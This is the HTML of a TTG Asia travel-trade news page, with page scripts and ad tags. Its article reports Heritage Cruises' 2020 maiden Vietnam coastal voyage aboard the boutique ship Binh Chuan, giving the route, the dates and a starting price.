            <a target="_blank" href="https://www.instagram.com/ttgasia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sg.linkedin.com/showcase/ttg-asia/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:ttgnewsdesk@ttgasia.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.ttgasia.com/RSS/rss_feed.xml" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
    </div>

    
            </div>
        </div>
    </div>
</div>


		<div class='td-ticker-wrap'>
			<div class='td-container td-ticker-body'>
				<div class='td-ticker-row'>

					<div class='sister-sites'>
						<span>Sister Publications</span>
						<div class='sites'>
														<a href="https://www.ttgasia.com" target="_blank">TTG Asia</a>
														<a href="https://www.ttgmice.com" target="_blank">TTGmice</a>
														<a href="https://www.ttgindia.travel" target="_blank">TTG India</a>
														<a href="https://www.ttgassociations.com" target="_blank">TTGssociations</a>
														<a href="https://ttgasialuxury.com" target="_blank">TTG Asia Luxury</a>
													</div>
					</div>

					<div class='ticker-wrap'>
						<div class='ticker'>
														<div class='ticker-item'>
								<a href="https://www.ttgasia.com/2025/12/19/cross-hotels-to-develop-bali-uluwatu-resort/" target="_blank"><span class='blogname'>TTG Asia |</span> Cross Hotels to develop Bali Uluwatu Resort</a>
							</div>
														<div class='ticker-item'>
								<a href="https://www.ttgasia.com/2025/12/19/hilton-teams-up-with-explora-journeys-to-expand-loyalty-programme-to-luxury-ocean-voyages/" target="_blank"><span class='blogname'>TTG Asia |</span> Hilton teams up with Explora Journeys to expand loyalty programme to luxury ocean voyages</a>
							</div>
														<div class='ticker-item'>
								<a href="https://www.ttgasia.com/2025/12/18/diamond-princess-begins-singapore-homeporting-season/" target="_blank"><span class='blogname'>TTG Asia |</span> Diamond Princess begins Singapore homeporting season</a>
							</div>
													</div>
					</div>

				</div>
			</div>
		</div>

		
<div id="ad-takeover">
    <!-- TTGAsia_SKIN -->
        <div id='div-gpt-ad-1401864130969-0' style='width:1690px; height:1050px;'>
        
<!-- Revive Adserver Javascript Tag - Generated with Revive Adserver v5.4.0 -->
<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://news.ttgasia.com/www/delivery/ajs.php':'http://news.ttgasia.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=32");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='https://news.ttgasia.com/www/delivery/ck.php?n=a827685e&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='https://news.ttgasia.com/www/delivery/avw.php?zoneid=32&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a827685e' border='0' alt='' /></a></noscript>
        </div>
    </div>
  <div class="td-container billboard_fake_ad">

<!-- Revive Adserver Javascript Tag - Generated with Revive Adserver v5.4.0 -->
<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://news.ttgasia.com/www/delivery/ajs.php':'http://news.ttgasia.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=34");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='https://news.ttgasia.com/www/delivery/ck.php?n=a6c1887b&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='https://news.ttgasia.com/www/delivery/avw.php?zoneid=34&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a6c1887b' border='0' alt='' /></a></noscript>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://www.ttgasia.com/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="View all posts in What to buy now" class="entry-crumb" itemprop="url" href="https://www.ttgasia.com/category/what-to-buy-now/"><span itemprop="title">What to buy now</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Heritage Cruises to sail the coast of Vietnam"><meta itemprop="url" content = "https://www.ttgasia.com/2020/05/11/heritage-cruises-to-sail-the-coast-of-vietnam/">Heritage Cruises to sail the coast of Vietnam</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-61768" class="post-61768 post type-post status-publish format-standard has-post-thumbnail hentry category-what-to-buy-now tag-heritage-cruises tag-vietnam-cruises" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.ttgasia.com/category/what-to-buy-now/">What to buy now</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Heritage Cruises to sail the coast of Vietnam</h1>

                


                <div class="td-module-meta-info">
                    <div class="td-post-author-name">By <a href="https://www.ttgasia.com/author/ttgasia/">TTG Asia</a></div>                   <!--  <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-11T16:07:01+00:00" >May 11, 2020</time></span> -->
                   <div class="td-post-date">/ Posted on 11 May, 2020 16:07</div>
                   <!--  <div class="td-post-comments"><a href="https://www.ttgasia.com/2020/05/11/heritage-cruises-to-sail-the-coast-of-vietnam/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-61768">585</span></div> -->
                </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2020/05/Overview_4.jpg" data-caption=""><img width="640" height="400" class="entry-thumb td-modal-image" src="https://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2020/05/Overview_4.jpg" alt="" title="Overview_4"/></a></div>
        <p>Heritage Cruises will launch its maiden voyage following the coastline of Vietnam in September 2020, on board four-deck, 20-cabin boutique ship <em>Binh Chuan</em>.</p>
<p>The first 10-day/9-night Heritage Binh Chuan Expeditions will depart from Halong Bay on September 7, 2020, and arrive at Nha Rong Saigon Seaport on September 17, with stopovers in Danang and Nha Trang. The return voyage will take place from September 20-29.</p>
<figure id="attachment_61769" aria-describedby="caption-attachment-61769" style="width: 640px" class="wp-caption alignnone"><img class="wp-image-61769 size-full" src="http://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2020/05/Overview_4.jpg" alt="" width="640" height="400" srcset="http://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2020/05/Overview_4.jpg 640w, http://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2020/05/Overview_4-300x188.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-61769" class="wp-caption-text">Heritage Binh Chuan will ply the coast of Vietnam come this September</figcaption></figure>
<p>The Heritage Binh Chuan Expeditions offers cruise holidays to more than four destinations in Vietnam and UNESCO heritage sites, such as Halong Bay, Hue, Hoi An, and Saigon. An array of onboard activities and shore excursions are also available.</p>
<p>After these maiden expeditions in September 2020, <em>Heritage Binh Chuan</em> will embark on two expeditions per month from September 2022, said a spokesman.</p>
<p>The maiden voyage from Haiphong to Saigon is a charter booked by an Italian group but the return trip from Saigon to Haiphong, also calling at Nha Trang and Chan May (Hue) seaports on the way back, are still available on a first come, first served basis, with prices start from US$5,200++ per person for the 10-day/9-night expedition.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.ttgasia.com/tag/heritage-cruises/">Heritage Cruises</a></li><li><a href="https://www.ttgasia.com/tag/vietnam-cruises/">Vietnam Cruises</a></li></ul>            </div>

            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.ttgasia.com/2020/05/11/abu-dhabi-rolls-out-e-learning-platform-for-travel-trade/">Abu Dhabi rolls out e-learning platform for travel trade</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.ttgasia.com/2020/05/11/indonesias-tourism-players-stress-need-for-better-online-visibility/">Indonesia&#8217;s tourism players stress need for better online visibility</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.ttgasia.com/author/ttgasia/">TTG Asia</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="TTG Asia"></span><meta itemprop="datePublished" content="2020-05-11T16:07:01+00:00"><meta itemprop="dateModified" content="2020-06-23T14:38:28+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.ttgasia.com/2020/05/11/heritage-cruises-to-sail-the-coast-of-vietnam/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2020/01/ttgasia-logo.png"></span><meta itemprop="name" content="TTG Asia"></span><meta itemprop="headline " content="Heritage Cruises to sail the coast of Vietnam"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2020/05/Overview_4.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="400"></span>            <div class="td-post-sharing td-post-sharing-bottom "><span class="td-post-share-title">Share</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ttgasia.com%2F2020%2F05%2F11%2Fheritage-cruises-to-sail-the-coast-of-vietnam%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Heritage+Cruises+to+sail+the+coast+of+Vietnam&url=https%3A%2F%2Fwww.ttgasia.com%2F2020%2F05%2F11%2Fheritage-cruises-to-sail-the-coast-of-vietnam%2F&via=TTG+Asia"><i class="td-icon-twitter"></i></a>
                <a class="td-social-sharing-buttons td-social-twitter" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.ttgasia.com%2F2020%2F05%2F11%2Fheritage-cruises-to-sail-the-coast-of-vietnam%2F&title=&summary=&source=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="td-icon-linkedin"></i></a>
                <a class="td-social-sharing-buttons td-social-twitter" href="mailto:?subject=Check this article on TTG &amp;body=Check out this article on TTG https%3A%2F%2Fwww.ttgasia.com%2F2020%2F05%2F11%2Fheritage-cruises-to-sail-the-coast-of-vietnam%2F"><i class="td-icon-mail"></i></a>                
                <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.ttgasia.com/2020/05/11/heritage-cruises-to-sail-the-coast-of-vietnam/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.ttgasia.com/2020/05/11/heritage-cruises-to-sail-the-coast-of-vietnam/&amp;media=https://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2020/05/Overview_4.jpg&description=Heritage+Cruises+to+sail+the+coast+of+Vietnam" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Heritage+Cruises+to+sail+the+coast+of+Vietnam - https%3A%2F%2Fwww.ttgasia.com%2F2020%2F05%2F11%2Fheritage-cruises-to-sail-the-coast-of-vietnam%2F" ><i class="td-icon-whatsapp"></i></a>    
            </div></div>        </footer>

    </article> <!-- /.post -->

    <!DOCTYPE html>
<html>
<head>
<title>Sponsored Post</title>

<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Bootstrap -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

<!-- Stylesheet -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"> 

<!-- Javascript -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script src="https://code.jquery.com/jquery-2.2.4.min.js"></script>

<style>
.container {
    max-width: 640px;
    height: auto;
}

.container img {
   padding-bottom: 5px;
}

.container a {
  text-decoration: none;
}

.container p {
  line-height: 1.2;
}
</style>

</head>

<body>

	<div class="padding">

		<div class="container">

		<!-- Row 1 -->

		<div class="row">

			<div class="col-xs-12 col-md-4">
				<a href="https://www.ttgasia.com/2025/12/08/global-tourism-economy-forum-2025-heads-to-harbin/" class="links">
				<img class="imghover" src="https://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2025/12/GTEF_Harbin.jpg" width="100%" height="auto" />
				<p>Global Tourism Economy Forum 2025 heads to Harbin</p></a>
			</div>	

			 <div class="col-xs-12 col-md-4">
         		<a href="https://www.ttgasia.com/2025/12/01/the-reverie-saigon-meetings-events-ho-chi-minh-city-vietnam/">
          		<img class="imghover" src="https://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2025/11/Copy-of-Lobby-L7-.jpg" width="100%" height="auto" />
          		<p>Transforming meetings and events into luxurious affairs at The Reverie Saigon</p></a>
       		</div>

			<div class="col-xs-12 col-md-4">
				<a href="https://www.ttgasia.com/2019/07/29/advertise-with-us/" class="links">
				<img class="imghover" src="https://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2019/07/advertise_btmice.jpg" width="100%" height="auto" />
				<p>Advertise with us</p></a>
			</div>	

			<!-- <div class="col-xs-12 col-md-4">
				<a href="https://ttgasia.com/2019/11/04/is-your-business-listed-on-ttgmice-planner-online/" class="links">
				<img class="imghover" src="https://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2019/11/ttgmice-planner-300x188.jpg" width="100%" height="auto" />
				<p>Is Your Business Listed On TTGmice Planner Online?</p></a>				
			</div> -->

		</div>

		<!-- Row 2 -->

		<div class="row">

			<!-- <div class="col-xs-12 col-md-4">
				<a href="https://www.ttgasia.com/2019/07/29/advertise-with-us/" class="links">
				<img class="imghover" src="http://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2024/10/640x427.jpg" width="100%" height="auto" />
				<p>Advertise with us</p></a>
			</div>	 -->

			<!-- <div class="col-xs-12 col-md-4">
				<a href="https://ttgasia.com/2019/11/04/is-your-business-listed-on-ttgmice-planner-online/" class="links">
				<img class="imghover" src="https://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2019/11/ttgmice-planner-300x188.jpg" width="100%" height="auto" />
				<p>Is Your Business Listed On TTGmice Planner Online?</p></a>				
			</div> -->

		</div>

		<!-- Row 3 -->
			
		<div class="row">

			<!-- <div class="col-xs-12 col-md-4">
				<a href="https://www.ttgasia.com/2019/07/29/advertise-with-us/" class="links">
				<img class="imghover" src="https://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2019/07/advertise_btmice.jpg" width="100%" height="auto" />
				<p>Advertise with us</p></a>
			</div>	 -->

			<!-- <div class="col-xs-12 col-md-4">
				<a href="https://ttgasia.com/2019/11/04/is-your-business-listed-on-ttgmice-planner-online/" class="links">
				<img class="imghover" src="https://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2019/11/ttgmice-planner-300x188.jpg" width="100%" height="auto" />
				<p>Is Your Business Listed On TTGmice Planner Online?</p></a>				
			</div> -->

		</div>

		<!-- End of rows -->
			
		</div>

	</div>
	
<br>

</body>
</html>
    <script>var block_td_uid_2_6948773423d2b = new tdBlock();
block_td_uid_2_6948773423d2b.id = "td_uid_2_6948773423d2b";
block_td_uid_2_6948773423d2b.atts = '{"limit":9,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_2_6948773423d2b_rand","offset":"","css":"","live_filter":"cur_post_same_tags","live_filter_cur_post_id":61768,"live_filter_cur_post_author":"14"}';
block_td_uid_2_6948773423d2b.td_column_number = "3";
block_td_uid_2_6948773423d2b.block_type = "td_block_related_posts";
block_td_uid_2_6948773423d2b.post_count = "4";
block_td_uid_2_6948773423d2b.found_posts = "4";
block_td_uid_2_6948773423d2b.header_color = "";
block_td_uid_2_6948773423d2b.ajax_pagination_infinite_stop = "";
block_td_uid_2_6948773423d2b.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_2_6948773423d2b);
</script><div class="td_block_wrap td_block_related_posts td_uid_2_6948773423d2b_rand td_with_ajax_pagination td-pb-border-top"><h4 class="td-related-title"><a id="td_uid_3_6948773425b37" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_6948773423d2b" href="#">RELATED ARTICLES</a></h4><div id=td_uid_2_6948773423d2b class="td_block_inner"><ol>

	<div class="td-related-row">

	<div class="td-block-span12">
        <li>
            <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                <div class="item-details">
                    <h3 class="entry-title td-module-title"><a href="https://www.ttgasia.com/2020/02/11/paradise-vietnam-charts-lan-ha-bay-waters/" rel="bookmark" title="Paradise Vietnam charts Lan Ha Bay waters">Paradise Vietnam charts Lan Ha Bay waters</a></h3>                </div>
            </div>
        </li>


        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
        <li>
            <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                <div class="item-details">
                    <h3 class="entry-title td-module-title"><a href="https://www.ttgasia.com/2020/01/06/heritage-line-takes-wellness-cruising-to-vietnamese-seas/" rel="bookmark" title="Heritage Line takes wellness cruising to Vietnamese seas">Heritage Line takes wellness cruising to Vietnamese seas</a></h3>                </div>
            </div>
        </li>


        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
        <li>
            <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                <div class="item-details">
                    <h3 class="entry-title td-module-title"><a href="https://www.ttgasia.com/2018/10/29/heritage-cruises-hoists-sails-for-cat-ba-archipelago/" rel="bookmark" title="Heritage Cruises hoists sails for Cat Ba Archipelago">Heritage Cruises hoists sails for Cat Ba Archipelago</a></h3>                </div>
            </div>
        </li>


        
	</div> <!-- ./td-block-span12 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-block-span12">
        <li>
            <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                <div class="item-details">
                    <h3 class="entry-title td-module-title"><a href="https://www.ttgasia.com/2018/01/24/princess-cruises-ups-capacity-for-vietnam-sailings/" rel="bookmark" title="Princess Cruises ups capacity for Vietnam sailings">Princess Cruises ups capacity for Vietnam sailings</a></h3>                </div>
            </div>
        </li>


        
	</div> <!-- ./td-block-span12 --></div><!--./row-fluid--></ol></div></div> <!-- ./block -->           
     <!-- start of content ad  for wpengine-->
     <!-- <div id="contentad350048"></div>
    <script type="text/javascript">
        (function(d) {console.log('hi');

            var params =
            {
                id: "9efaf9f1-bf02-4abf-b9dd-0458a221d592",
                d:  "dHRnYXNpYS50dGdzZy53cGVuZ2luZS5jb20=",
                wid: "350048",
                cb: (new Date()).getTime()
            };

            var qs=[];
            for(var key in params) qs.push(key+'='+encodeURIComponent(params[key]));
            var s = d.createElement('script');s.type='text/javascript';s.async=true;
            var p = 'https:' == document.location.protocol ? 'https' : 'http';
            s.src = p + "://api.content-ad.net/Scripts/widget2.aspx?" + qs.join('&');
            d.getElementById("contentad350048").appendChild(s);
        })(document);
    </script>
    <div id="contentad350049"></div>
    <script type="text/javascript">
        (function(d) {
            var params =
            {
                id: "ba05c82a-01fa-47e6-a005-f49fefb9e175",
                d:  "dHRnYXNpYS50dGdzZy53cGVuZ2luZS5jb20=",
                wid: "350049",
                cb: (new Date()).getTime()
            };

            var qs=[];
            for(var key in params) qs.push(key+'='+encodeURIComponent(params[key]));
            var s = d.createElement('script');s.type='text/javascript';s.async=true;
            var p = 'https:' == document.location.protocol ? 'https' : 'http';
            s.src = p + "://api.content-ad.net/Scripts/widget2.aspx?" + qs.join('&');
            d.getElementById("contentad350049").appendChild(s);
        })(document);
    </script> -->
                    
        
     <!-- end of of content ad for wpengine-->
          <!-- start of new content ad2 for 2017.ttgasia.com-->

<!-- <div id="contentad51767"></div>
<script type="text/javascript">
    (function(d) {
        var params =
        {
            id: "9be4b134-067a-4398-b843-857393844170",
            d:  "dHRnYXNpYS5jb20=",
            wid: "51767",
            cb: (new Date()).getTime()
        };

        var qs=[];
        for(var key in params) qs.push(key+'='+encodeURIComponent(params[key]));
        var s = d.createElement('script');s.type='text/javascript';s.async=true;
        var p = 'https:' == document.location.protocol ? 'https' : 'http';
        s.src = p + "://api.content-ad.net/Scripts/widget2.aspx?" + qs.join('&');
        d.getElementById("contentad51767").appendChild(s);
    })(document);
</script>

<div id="contentad53109"></div>
<script type="text/javascript">
    (function(d) {
        var params =
        {
            id: "bc84d043-5ac9-4bd7-a1ae-4231c7398f6d",
            d:  "dHRnYXNpYS5jb20=",
            wid: "53109",
            cb: (new Date()).getTime()
        };

        var qs=[];
        for(var key in params) qs.push(key+'='+encodeURIComponent(params[key]));
        var s = d.createElement('script');s.type='text/javascript';s.async=true;
        var p = 'https:' == document.location.protocol ? 'https' : 'http';
        s.src = p + "://api.content-ad.net/Scripts/widget2.aspx?" + qs.join('&');
        d.getElementById("contentad53109").appendChild(s);
    })(document);
</script> -->
                    


<!-- end of new content ad2 for 2017.ttgasia.com-->


	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget widget_sp_image"><div class="block-title"><span>Latest Issue</span></div><a href="https://www2.ttgasia.com/ttg-asia-mice-nov-dec-2025" target="_blank" class="widget_sp_image-image-link" title="https://www.ttgasia.com/print-edition/"><img width="180" height="242" alt="Latest Issue" class="attachment-180x242 alignleft" style="max-width: 100%;" src="http://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2025/12/2025-TTG-Asia-Mice-Nov-Dec-thb350.jpg" /></a><div class="widget_sp_image-description" ><p><b>TTG Asia / TTGmice</b><br />
November–December 2025</p>
</div></aside><aside class="widget widget_text"><div class="block-title"><span>MPU 1</span></div>			<div class="textwidget"><!-- Revive Adserver Javascript Tag - Generated with Revive Adserver v5.4.0 -->
<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://news.ttgasia.com/www/delivery/ajs.php':'http://news.ttgasia.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=29");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='https://news.ttgasia.com/www/delivery/ck.php?n=ab97e2d9&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank' rel="noopener noreferrer"><img src='https://news.ttgasia.com/www/delivery/avw.php?zoneid=29&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ab97e2d9' border='0' alt='' /></a></noscript></div>
		</aside><aside class="widget widget_sp_image"><div class="block-title"><span>Cruise Supplement</span></div><a href="http://ttgasia.com/pubs/ebooks/ttgasia-ttgmice-cruise-supplement-2025.html" target="_blank" class="widget_sp_image-image-link" title="Cruise Supplement"><img width="180" height="242" alt="Cruise Supplement" class="attachment-180x242 alignleft" style="max-width: 100%;" src="http://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2025/09/cruise-supplement-25-thb.jpg" /></a><div class="widget_sp_image-description" ><p><strong>TTG Asia, TTGmice<br />
Cruise Supplement 2025</strong></p>
</div></aside><aside class="widget widget_sp_image"><div class="block-title"><span>TTG Asia Luxury</span></div><a href="https://www2.ttgasia.com/2025-ttgasia-luxury-dec" target="_blank" class="widget_sp_image-image-link" title="TTG Asia Luxury"><img width="180" height="242" alt="TTG Asia Luxury" class="attachment-180x242 alignleft" style="max-width: 100%;" src="http://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2025/11/2025-TTG-Asia-Luxury-Dec-thb350.jpg" /></a><div class="widget_sp_image-description" ><p><b>TTG Asia Luxury</b><br />
December 2025</p>
</div></aside><aside class="widget widget_text"><div class="block-title"><span>MPU 2</span></div>			<div class="textwidget"><!-- Revive Adserver Javascript Tag - Generated with Revive Adserver v5.4.0 -->
<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://news.ttgasia.com/www/delivery/ajs.php':'http://news.ttgasia.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=30");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='https://news.ttgasia.com/www/delivery/ck.php?n=a729ac43&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank' rel="noopener noreferrer"><img src='https://news.ttgasia.com/www/delivery/avw.php?zoneid=30&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a729ac43' border='0' alt='' /></a></noscript></div>
		</aside><aside class="widget widget_sp_image"><div class="block-title"><span>TTG Travel Awards</span></div><a href="https://www2.ttgasia.com/ttg-travel-awards-2025" target="_blank" class="widget_sp_image-image-link" title="https://www.ttgasia.com/print-edition-special/?top-category=44&amp;print-year=&amp;print-month="><img width="140" height="204" alt="TTG Travel Awards" class="attachment-140x204 alignleft" style="max-width: 100%;" src="http://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2025/11/TTG-Travel-Awards-2025-thb350.jpg" /></a><div class="widget_sp_image-description" ><p>TTG Travel Awards 2025</p>
</div></aside><aside class="widget widget_sp_image"><div class="block-title"><span>Latest Show Dailies</span></div><a href="https://www.ttgasia.com/showdaily/ITB_Asia/2025/index.html" target="_blank" class="widget_sp_image-image-link" title="https://www.ttgasia.com/showdaily/ITB_Asia/2025/index.html"><img width="180" height="262" alt="Latest Show Dailies" class="attachment-180x262 alignleft" style="max-width: 100%;" src="http://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2025/10/2025-ITB-Asia-D1-thb.jpg" /></a><div class="widget_sp_image-description" ><p><b>ITB Asia 2025</b></p>
</div></aside><aside class="widget_text widget widget_custom_html"><div class="block-title"><span>TTG Conversations</span></div><div class="textwidget custom-html-widget"><iframe  src="https://www.youtube.com/embed/WjeuSVOTOnI?autoplay=1&mute=1" frameborder="0"  allowfullscreen></iframe>

